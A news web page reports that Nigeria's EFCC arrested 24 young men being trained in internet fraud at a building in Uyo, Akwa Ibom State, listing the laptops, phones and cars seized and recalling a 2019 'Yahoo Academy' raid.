<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://metronetworknews.com/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters/" data-title="EFCC arrests 24 youths undergoing training to become internet fraudsters" data-id="10651"  data-prev="https://metronetworknews.com/rivers-assembly-crisis-court-orders-parties-to-maintain-status-quo/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><a href='' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image_tablet '>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
													<div class="jeg_breadcrumbs jeg_breadcrumb_container">
								<div id="breadcrumbs"><span class="">
                <a href="https://metronetworknews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://metronetworknews.com/category/news/">News</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://metronetworknews.com/category/news/daily/">Daily News</a>
            </span></div>							</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">EFCC arrests 24 youths undergoing training to become internet fraudsters</h1>

															<h2 class="jeg_post_subtitle">Operatives of the Uyo Zonal Command of the Economic and Financial Crimes Commission, EFCC, have arrested twenty four suspected internet fraudsters being trained for internet crimes in Uyo, Akwa Ibom State.</h2>
							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='metronetworknews' src='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://metronetworknews.com/author/metronetworknews/">metronetworknews</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://metronetworknews.com/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters/">January 23, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://metronetworknews.com/category/news/daily/" rel="category tag">Daily News</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='10651' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>0</span>
                    </a><a class='dislike' href='#' data-id='10651' data-type='dislike' data-message=''>
                        <i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>0</span>
                    </a>
            </div>					<div class="jeg_meta_comment"><a href="https://metronetworknews.com/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters/"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://metronetworknews.com/wp-content/uploads/2024/01/efcc-arrest-trainee.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:52.083%"><img width="720" height="375" src="[data-uri]" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2024/01/efcc-arrest-trainee-720x375.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">129</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="//api.whatsapp.com/send?text=EFCC%20arrests%2024%20youths%20undergoing%20training%20to%20become%20internet%20fraudsters%0Ahttps%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Share on WhatsApp</span></a><a href="https://twitter.com/intent/tweet?text=EFCC%20arrests%2024%20youths%20undergoing%20training%20to%20become%20internet%20fraudsters&url=https%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter "><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F&text=EFCC%20arrests%2024%20youths%20undergoing%20training%20to%20become%20internet%20fraudsters" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F&title=EFCC%20arrests%2024%20youths%20undergoing%20training%20to%20become%20internet%20fraudsters" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F&title=EFCC%20arrests%2024%20youths%20undergoing%20training%20to%20become%20internet%20fraudsters" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F&media=https://metronetworknews.com/wp-content/uploads/2024/01/efcc-arrest-trainee.jpg&description=EFCC%20arrests%2024%20youths%20undergoing%20training%20to%20become%20internet%20fraudsters" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div>
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp1118de63ssrcss-11r1m41-RichTextComponentWrapper ydp1118de63ep2nwvo0" data-component="text-block">
<div class="ydp1118de63ssrcss-7uxr49-RichTextContainer ydp1118de63e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div class="ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0" data-component="text-block">
<div class="ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a">
<p>Operatives of the Uyo Zonal Command of the Economic and Financial Crimes Commission, EFCC, have arrested twenty four suspected internet fraudsters being trained for internet crimes in Uyo, Akwa Ibom State.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '><a href='https://akolisacranes.com/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image align-right'>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a><a href='https://akolisacranes.com/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image_phone align-right'>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div>
</div>
<div class="ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a">
<p>According to a statement by the commission, the suspects were arrested on Monday, January 22, 2024 at a storey building suspected to be a criminal hideout for training internet fraudsters.</p>
</div>
<div class="ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a">
<div></div>
<p>The statement noted that the all- male suspects were arrested in two locations in an intelligence-driven sting operation at D-Line Ewet Housing Estate and Nelson Mandela area both in Uyo, Akwa Ibom State.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '></div></div>
</div>
<div class="ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a">
<div></div>
<p>It disclosed that they were rounded up at the upper floor of the storey building that looked like a classroom hall with chairs, tables, laptops and notepads on each table.</p>
</div>
</div>
</div>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="width: 640px;" class="wp-video"><video class="wp-video-shortcode" id="video-10651-2" width="640" height="368" preload="metadata" controls="controls"><source type="video/mp4" src="https://metronetworknews.com/wp-content/uploads/2023/12/VID-20231219-WA0022.mp4?_=2" /><a href="https://metronetworknews.com/wp-content/uploads/2023/12/VID-20231219-WA0022.mp4">https://metronetworknews.com/wp-content/uploads/2023/12/VID-20231219-WA0022.mp4</a></video></div>
<div>
<div></div>
</div>
</div>
</div>
</div>
</div>
<div>
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp1dd5b433ad-container">
<div class="ydp1dd5b433ad-container-inner">
<div id="ydp1dd5b433ad_placement_incontent_ad_1" class="ydp1dd5b433vanguard-admanager" data-display-index="1" data-processed="true" data-google-query-id="CKqzr-jvxYMDFV1iHQkdEq0AOQ">
<div class="ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0" data-component="text-block">
<div class="ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a">
<p> It said, &#8221;the building is allegedly being used solely for the training of youths in various aspects of cyber criminality&#8221;.</p>
<div dir="ltr" data-setdir="false"></div>
<p>The statement noted that the Items recovered from the premises and the suspects include: five exotic cars; 18 laptops; 17 mobile phones and one internet router.</p>
<p>&nbsp;</p>
<div dir="ltr" data-setdir="false">
<p>It added that the suspects would be charged to court as soon as investigations are concluded.</p>
<div></div>
</div>
</div>
<div class="ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a">
<p>It would be recalled that the EFCC had, on November 28, 2019 arrested 23 trainers and trainees at a “Yahoo Academy” at Essien Essien Street, Ikot Ibiok village in Eket Local Government Area of Akwa Ibom State.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div dir="ltr" data-setdir="false">
<div class="ydpf4524334ssrcss-11r1m41-RichTextComponentWrapper ydpf4524334ep2nwvo0" data-component="text-block">
<div class="ydpf4524334ssrcss-7uxr49-RichTextContainer ydpf4524334e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div class="ydp32be1a9dssrcss-11r1m41-RichTextComponentWrapper ydp32be1a9dep2nwvo0" data-component="text-block">
<div dir="ltr" data-setdir="false">
<div>
<div></div>
</div>
</div>
<div dir="ltr" data-setdir="false"></div>
<div dir="ltr" data-setdir="false"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						<div class='jeg_push_notification single_post'>
                        
                    </div>
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><a href='https://metronetworknews.com/advert/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image '>
                                    <img width="728" height="90" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2021/06/ad_728x90.png' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='metronetworknews' src='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://metronetworknews.com/author/metronetworknews/">
					metronetworknews				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://metronetworknews.com" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class='jnews-autoload-splitter'  data-url="https://metronetworknews.com/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters/" data-title="EFCC arrests 24 youths undergoing training to become internet fraudsters" data-id="10651"  data-prev="https://metronetworknews.com/rivers-assembly-crisis-court-orders-parties-to-maintain-status-quo/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-13"><div  class='jeg_ad jeg_ad_module jnews_module_10651_0_694aea5d83d91   '><div class='ads-wrapper'><a href='' aria-label="Visit advertisement link" target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img width="2560" height="2560" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2022/04/HOLDS_A_3-DAY_CONFERENCE-scaled.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-13"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
			<li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
			<li data-tab-content="jeg_tabpost_2">Comments</li>
			<li data-tab-content="jeg_tabpost_3">Latest</li>
			</ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/rivers-guber-poll-hausa-community-seeks-collaboration-with-igbo-community-to-oust-wike-and-sim-fubara/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Rivers Guber poll: Hausa community seeks collaboration with Igbo community to oust Wike and Sim Fubara" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/03/arewa-120x86.webp" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/rivers-guber-poll-hausa-community-seeks-collaboration-with-igbo-community-to-oust-wike-and-sim-fubara/">Rivers Guber poll: Hausa community seeks collaboration with Igbo community to oust Wike and Sim Fubara</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> March 7, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/uniport-professor-caught-naked-making-libation-on-road-at-midnight/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Prophetess Worleru Is Dead" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/09/RIVERS-STATE-MAP-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/uniport-professor-caught-naked-making-libation-on-road-at-midnight/">UNIPORT Professor Caught Naked Making Libation On Road At Midnight</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> June 7, 2022</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/sponsored-nipr-uniport-holds-special-conference-workshop/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Home" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/07/poster_for_NPI_optimized_1_150-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/sponsored-nipr-uniport-holds-special-conference-workshop/">Sponsored: NIPR-UNIPORT holds special conference/workshop</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/peter-obi-jets-off-to-germany-to-address-nigerians-in-diaspora/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2022/08/ob2-120x86.gif" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/peter-obi-jets-off-to-germany-to-address-nigerians-in-diaspora/">Peter Obi Jets Off To Germany To Address Nigerians In Diaspora</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> August 25, 2022</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/stakeholders-endorse-fgs-drive-to-transit-into-gas-economy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Stakeholders endorse FG&#8217;s drive to transit into gas economy" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/Oil-and-Gas-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/stakeholders-endorse-fgs-drive-to-transit-into-gas-economy/">Stakeholders endorse FG&#8217;s drive to transit into gas economy</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/again-buhari-off-to-london-for-medical-checkup/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Again, Buhari to travel to London for medical checkup" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/07/Buhari-Travels-to-London-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/again-buhari-off-to-london-for-medical-checkup/">Again, Buhari to travel to London for medical checkup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/covid-19-world-health-bodies-launch-covid-19-vaccine-platform/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="COVID-19: World health bodies launch COVID-19 vaccine platform" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/WHO-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/covid-19-world-health-bodies-launch-covid-19-vaccine-platform/">COVID-19: World health bodies launch COVID-19 vaccine platform</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/john-mcafee-anti-virus-creator-found-dead-in-a-prison-cell/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="John McAfee: Anti-virus creator found dead in a prison cell" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/mcafeereuters-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/john-mcafee-anti-virus-creator-found-dead-in-a-prison-cell/">John McAfee: Anti-virus creator found dead in a prison cell</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765835462769-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/">Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> December 15, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Presidency dismisses alert on terror attack on christmas day" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765626350952-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/">Presidency dismisses alert on terror attack on christmas day</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> December 13, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/supreme-court-upholds-maryam-sandas-death-sentence-overrules-tinubus-pardon/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Supreme Court upholds Maryam Sanda’s Death Sentence, overrules Tinubu&#8217;s pardon" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765561632094-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/supreme-court-upholds-maryam-sandas-death-sentence-overrules-tinubus-pardon/">Supreme Court upholds Maryam Sanda’s Death Sentence, overrules Tinubu&#8217;s pardon</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> December 12, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/tears-as-bayelsa-deputy-governor-dies-after-collapsing-in-office/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Tears as Bayelsa deputy governor dies after collapsing in office" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765472624042-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/tears-as-bayelsa-deputy-governor-dies-after-collapsing-in-office/">Tears as Bayelsa deputy governor dies after collapsing in office</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> December 11, 2025</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-5"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10651_1_694aea5d932ac   " data-unique="jnews_module_10651_1_694aea5d932ac">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
